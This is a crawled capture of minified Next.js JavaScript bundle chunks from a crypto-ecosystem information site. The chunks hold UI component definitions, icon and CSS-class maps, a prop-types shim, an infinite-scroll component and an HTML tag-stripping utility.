strict";r.d(e,{DB:()=>u,Gy:()=>n,LX:()=>l,Lm:()=>v,Ms:()=>p,PE:()=>i,X8:()=>f,Xv:()=>o,_k:()=>a,gq:()=>c,nv:()=>s});var n=function(t){return t[t.largeDesktop=1920]="largeDesktop",t[t.desktop=1440]="desktop",t[t.tabletLandscape=1024]="tabletLandscape",t[t.tablet=768]="tablet",t[t.mobileLandscape=640]="mobileLandscape",t[t.mobile=370]="mobile",t}({}),l=function(t){return t.cover="cover",t.contain="contain",t.fill="fill",t.unset="unset",t}({}),a=function(t){return t.center="h_center",t.top="h_top",t.bottom="h_bottom",t}({}),c=function(t){return t.center="v_center",t.left="v_left",t.right="v_right",t}({}),i=function(t){return t.row="row",t.column="column",t}({}),o=function(t){return t.h1="h1",t.h2="h2",t.h3="h3",t.h4="h4",t.p="p",t.span="span",t.strong="strong",t.blockquote="blockquote",t.em="em",t}({}),s=function(t){return t.a1md="a1md",t.a2rg="a2rg",t.s1md="s1md",t.s2rg="s2rg",t.s2md="s2md",t.m1rg="m1rg",t.m1db="m1db",t.l1rg="l1rg",t.l1db="l1db",t.h1db="h1db",t.h2db="h2db",t.h3mb="h3mb",t.h4mb="h4mb",t.h5mb="h5mb",t.tlbd="tlbd",t}({}),f=function(t){return t.white="white",t.primary900="primary900",t.neutral1000="neutral1000",t.text900="text900",t.text700="text700",t.text600="text600",t.text50="text50",t.text25="text25",t.red="red",t.inherit="inherit",t}({}),u=function(t){return t.primary="primary",t.secondary="secondary",t.inline="inline",t.outline="outline",t.outline_reverse="outline_reverse",t.transparent="transparent",t}({}),v=function(t){return t.s0="s0",t.s1="s1",t.s1_5="s1_5",t.s2="s2",t.s2_5="s2_5",t.s3="s3",t.s3_5="s3_5",t.s4="s4",t.s4_5="s4_5",t.s5="s5",t.s5_5="s5_5",t.s6="s6",t.s6_5="s6_5",t.s7="s7",t.s7_5="s7_5",t}({}),p=function(t){return t.default="default",t.uppercase="uppercase",t.lowercase="lowercase",t}({})},57743:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(95155),l=r(43463),a=r(32852),c=r(73026),i=r.n(c);let o=function(t){let{children:e,vAlign:r=a.gq.left,hAlign:c=a._k.center,className:o=""}=t;return(0,n.jsx)("div",{className:(0,l.A)(i().box,{[i()[r]]:r,[i()[c]]:c},o),children:e})}},1847:(t,e,r)=>{"use strict";r.d(e,{A:()=>td});var n=r(95155),l=r(43463),a=r(7028),c=r(41883),i=r(16096),o=r(57381),s=r(28496),f=r(49666),u=r(90006),v=r(19777),p=r(71531),h=r(92542),d=r(88262),g=r(93041),w=r(303),m=r(93237),b=r(23464),O=r(20892),x=r(58553),y=r(55977),_=r(47111),j=r(37414),E=r(67616),Z=r(71537),M=r(32473),L=r(96995),B=r(63773),H=r(54024),P=r(58496),V=r(26885),R=r(26866),k=r(69041),C=r(48337),z=r(59029),A=r(9672),D=r(33348),S=r(27419),U=r(87157),q=r(8152),F=r(28510),G=r(35209),Y=r(96094),J=r(30530),N=r(95166),X=r(49006),K=r(31207),T=r(62742),Q=r(40668),W=r(63001),I=r(54813),$=r(49774),tt=r(15437),te=r(21054),tr=r(99740),tn=r(12901),tl=r(53133),ta=r(79253),tc=r(90871),ti=r(70218),to=r(68218),ts=r(75813),tf=r(90173),tu=r(1689),tv=r(85706),tp=r.n(tv);let th={add:a.default,arrowDown:c.default,arrowLeft:i.default,arrowRight:o.default,arrowUp:s.default,box:u.default,blog:v.default,cancel:p.default,checkbox:h.default,checkmark:d.default,contact:g.default,dev3logo:w.default,discord:m.default,docs:b.default,dropdownArrow:O.default,edit:x.default,facebook:y.default,file:_.default,forum:j.default,github:E.default,info:Z.default,instagram:M.default,linkedin:L.default,list:B.default,menu:H.default,reset:P.default,radioButton:V.default,radioButtonHover:R.default,reddit:k.default,search:C.default,star:z.default,sponsored:A.default,stats_arrow:f.default,telegram:D.default,tiktok:S.default,tooltipInfo:U.default,twitter:q.default,upload:F.default,verified:G.default,view:Y.default,website:J.default,whitepaper:N.default,youtube:X.default,video_filter:K.default,article_filter:T.default,video_filter_hover:Q.default,article_filter_hover:W.default,pricing_checkmark:I.default,pricing_close:$.default,pricing_x1:tt.default,pricing_x2:te.default,pricing_x3:tr.default,pricing_arrow:tn.default,pricing_arrow_up:tl.default,pricing_metric_chart:ta.default,starPurple:to.default,link:ts.default,arrowRightQuizz:tc.default,arrowLeftQuizz:ti.default,coingecko:tf.default,audits:tu.default},td=function(t){let{className:e,size:r=20,name:a}=t,c=th[a];return(0,n.jsx)(c,{className:(0,l.A)(tp().icon,e),width:r,height:r,preserveAspectRatio:"xMaxYMid meet"})}},75919:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(95155),l=r(43463),a=r(32852),c=r(61666),i=r.n(c);let o=t=>{let{id:e="",className:r="",alignment:c=a.gq.left,color:o=a.X8.text900,font:s=a.nv.s1md,tag:f,children:u}=t;return(0,n.jsx)(f,{id:e,className:(0,l.A)(i().text,r,{[i()[s]]:i()[s],[i()[o]]:i()[o],[i()[c]]:i()[c]}),children:u})}},73026:t=>{t.exports={box:"box_box__RsMfi",v_center:"box_v_center__o40BX",v_left:"box_v_left__G2uDG",v_right:"box_v_right__CKoJ_",h_center:"box_h_center__DoEtA",h_top:"box_h_top__E_qfk",h_bottom:"box_h_bottom__aT2Fe"}},85706:t=>{t.exports={icon:"icon_icon__3oSxu"}},61666:t=>{t.exports={aaa:"text_aaa__eU3Ax",text:"text_text__VtiUD",inherit:"text_inherit__s9Y_a",primary900:"text_primary900__LiA6s",text900:"text_text900__VV9pG",text700:"text_text700__8M8i7",text600:"text_text600__1t01e",text50:"text_text50__zBtAf",text25:"text_text25__cyYE2",neutral1000:"text_neutral1000___HGkK",white:"text_white__3uadS",red:"text_red__hp36b",v_left:"text_v_left__tlNJA",v_center:"text_v_center__zUPLH",v_right:"text_v_right__TzFlD",s1md:"text_s1md__sYSFj",s2rg:"text_s2rg__jUeva",a1md:"text_a1md__tVJSe",a2rg:"text_a2rg__VYJIy",s2md:"text_s2md__KLcqj",m1rg:"text_m1rg__L6wlO",m1db:"text_m1db__gsD7t",h5mb:"text_h5mb__bbKBb",l1rg:"text_l1rg__YDE7Z",l1db:"text_l1db__Qrf64",h1db:"text_h1db__H7qYD",h2db:"text_h2db__lLZ6z",h3mb:"text_h3mb__JTS8a",h4mb:"text_h4mb__7VdAq",tlbd:"text_tlbd__sucgw",geist:"text_geist__jJfF0"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/5466-efc90a625916933d.js
body_size: 2520
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5466],{76046:(e,t,r)=>{"use strict";var o=r(66658);r.o(o,"redirect")&&r.d(t,{redirect:function(){return o.redirect}}),r.o(o,"useParams")&&r.d(t,{useParams:function(){return o.useParams}}),r.o(o,"usePathname")&&r.d(t,{usePathname:function(){return o.usePathname}}),r.o(o,"useRouter")&&r.d(t,{useRouter:function(){return o.useRouter}}),r.o(o,"useSearchParams")&&r.d(t,{useSearchParams:function(){return o.useSearchParams}}),r.o(o,"useSelectedLayoutSegment")&&r.d(t,{useSelectedLayoutSegment:function(){return o.useSelectedLayoutSegment}}),r.o(o,"useSelectedLayoutSegments")&&r.d(t,{useSelectedLayoutSegments:function(){return o.useSelectedLayoutSegments}})},65192:(e,t,r)=>{"use strict";var o=r(80859);function n(){}function s(){}s.resetWarningCache=n,e.exports=function(){function e(e,t,r,n,s,i){if(i!==o){var a=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:s,resetWarningCache:n};return r.PropTypes=r,r}},81996:(e,t,r)=>{e.exports=r(65192)()},80859:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},59254:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,r,o){return r&&e(t.prototype,r),o&&e(t,o),t}}(),n=r(12115),s=a(n),i=a(r(81996));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.scrollListener=r.scrollListener.bind(r),r.eventListenerOptions=r.eventListenerOptions.bind(r),r.mousewheelListener=r.mousewheelListener.bind(r),r}return!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.pageLoaded=this.props.pageStart,this.options=this.eventListenerOptions(),this.attachScrollListener()}},{key:"componentDidUpdate",value:function(){if(this.props.isReverse&&this.loadMore){var e=this.getParentElement(this.scrollComponent);e.scrollTop=e.scrollHeight-this.beforeScrollHeight+this.beforeScrollTop,this.loadMore=!1}this.attachScrollListener()}},{key:"componentWillUnmount",value:function(){this.detachScrollListener(),this.detachMousewheelListener()}},{key:"isPassiveSupported",value:function(){var e=!1,t={get passive(){e=!0}};try{document.addEventListener("test",null,t),document.removeEventListener("test",null,t)}catch(e){}return e}},{key:"eventListenerOptions",value:function(){return this.props.useCapture,this.isPassiveSupported()?{useCapture:this.props.useCapture,passive:!0}:{passive:!1}}},{key:"setDefaultLoader",value:function(e){this.defaultLoader=e}},{key:"detachMousewheelListener",value:function(){var e=window;!1===this.props.useWindow&&(e=this.scrollComponent.parentNode),e.removeEventListener("mousewheel",this.mousewheelListener,this.options?this.options:this.props.useCapture)}},{key:"detachScrollListener",value:function(){var e=window;!1===this.props.useWindow&&(e=this.getParentElement(this.scrollComponent)),e.removeEventListener("scroll",this.scrollListener,this.options?this.options:this.props.useCapture),e.removeEventListener("resize",this.scrollListener,this.options?this.options:this.props.useCapture)}},{key:"getParentElement",value:function(e){var t=this.props.getScrollParent&&this.props.getScrollParent();return null!=t?t:e&&e.parentNode}},{key:"filterProps",value:function(e){return e}},{key:"attachScrollListener",value:function(){var e=this.getParentElement(this.scrollComponent);if(this.props.hasMore&&e){var t=window;!1===this.props.useWindow&&(t=e),t.addEventListener("mousewheel",this.mousewheelListener,this.options?this.options:this.props.useCapture),t.addEventListener("scroll",this.scrollListener,this.options?this.options:this.props.useCapture),t.addEventListener("resize",this.scrollListener,this.options?this.options:this.props.useCapture),this.props.initialLoad&&this.scrollListener()}}},{key:"mousewheelListener",value:function(e){1!==e.deltaY||this.isPassiveSupported()||e.preventDefault()}},{key:"scrollListener",value:function(){var e=this.scrollComponent,t=window,r=this.getParentElement(e),o=void 0;if(this.props.useWindow){var n=document.documentElement||document.body.parentNode||document.body,s=void 0!==t.pageYOffset?t.pageYOffset:n.scrollTop;o=this.props.isReverse?s:this.calculateOffset(e,s)}else o=this.props.isReverse?r.scrollTop:e.scrollHeight-r.scrollTop-r.clientHeight;o<Number(this.props.threshold)&&e&&null!==e.offsetParent&&(this.detachScrollListener(),this.beforeScrollHeight=r.scrollHeight,this.beforeScrollTop=r.scrollTop,"function"==typeof this.props.loadMore&&(this.props.loadMore(this.pageLoaded+=1),this.loadMore=!0))}},{key:"calculateOffset",value:function(e,t){return e?this.calculateTopPosition(e)+(e.offsetHeight-t-window.innerHeight):0}},{key:"calculateTopPosition",value:function(e){return e?e.offsetTop+this.calculateTopPosition(e.offsetParent):0}},{key:"render",value:function(){var e=this,t=this.filterProps(this.props),r=t.children,o=t.element,n=t.hasMore,i=(t.initialLoad,t.isReverse),a=t.loader,l=(t.loadMore,t.pageStart,t.ref),u=(t.threshold,t.useCapture,t.useWindow,t.getScrollParent,function(e,t){var r={};for(var o in e)!(t.indexOf(o)>=0)&&Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o]);return r}(t,["children","element","hasMore","initialLoad","isReverse","loader","loadMore","pageStart","ref","threshold","useCapture","useWindow","getScrollParent"]));u.ref=function(t){e.scrollComponent=t,l&&l(t)};var c=[r];return n&&(a?i?c.unshift(a):c.push(a):this.defaultLoader&&(i?c.unshift(this.defaultLoader):c.push(this.defaultLoader))),s.default.createElement(o,u,c)}}]),t}(n.Component);l.propTypes={children:i.default.node.isRequired,element:i.default.node,hasMore:i.default.bool,initialLoad:i.default.bool,isReverse:i.default.bool,loader:i.default.node,loadMore:i.default.func.isRequired,pageStart:i.default.number,ref:i.default.func,getScrollParent:i.default.func,threshold:i.default.number,useCapture:i.default.bool,useWindow:i.default.bool},l.defaultProps={element:"div",hasMore:!1,initialLoad:!0,pageStart:0,ref:null,threshold:250,useWindow:!0,isReverse:!1,useCapture:!1,loader:null,getScrollParent:null},t.default=l,e.exports=t.default},12598:(e,t,r)=>{e.exports=r(59254)},80016:function(e,t,r){"use strict";var o;!function(n){if("function"!=typeof s){var s=function(e){return e};s.nonNative=!0}let i=s("plaintext"),a=s("html"),l=s("comment"),u=/<(\w*)>/g,c=/<\/?([^\s\/>]+)/;function p(e,t,r){return h(e=e||"",f(t=t||[],r=r||""))}function f(e,t){return{allowable_tags:e=function(e){let t=new Set;if("string"==typeof e){let r;for(;r=u.exec(e);)t.add(r[1])}else s.nonNative||"function"!=typeof e[s.iterator]?"function"==typeof e.forEach&&e.forEach(t.add,t):t=new Set(e);return t}(e),tag_replacement:t,state:i,tag_buffer:"",depth:0,in_quote_char:""}}function h(e,t){if("string"!=typeof e)throw TypeError("'html' parameter must be a string");let r=t.allowable_tags,o=t.tag_replacement,n=t.state,s=t.tag_buffer,u=t.depth,p=t.in_quote_char,f="";for(let t=0,h=e.length;t<h;t++){let h=e[t];if(n===i)"<"===h?(n=a,s+=h):f+=h;else if(n===a)switch(h){case"<":if(p)break;u++;break;case">":if(p)break;if(u){u--;break}p="",n=i,s+=">",r.has(function(e){let t=c.exec(e);return t?t[1].toLowerCase():null}(s))?f+=s:f+=o,s="";break;case'"':case"'":p=h===p?"":p||h,s+=h;break;case"-":"<!-"===s&&(n=l),s+=h;break;case" ":case"\n":if("<"===s){n=i,f+="< ",s="";break}s+=h;break;default:s+=h}else n===l&&(">"===h?("--"==s.slice(-2)&&(n=i),s=""):s+=h)}return t.state=n,t.tag_buffer=s,t.depth=u,t.in_quote_char=p,f}p.init_streaming_mode=function(e,t){let r=f(e=e||[],t=t||"");return function(e){return h(e||"",r)}},void 0!==(o=(function(){return p}).call(t,r,t,e))&&(e.exports=o)}(0)}}]);

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/?_rsc=4hfig
body_size: -658
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","__PAGE__?{\"webp\":\"false\"}",["__PAGE__?{\"webp\":\"false\"}",{}],null,null,false]],"S":false}
